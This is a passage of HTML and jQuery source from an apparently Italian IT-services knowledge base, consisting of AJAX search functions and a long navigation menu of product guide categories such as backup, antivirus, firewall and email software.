                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
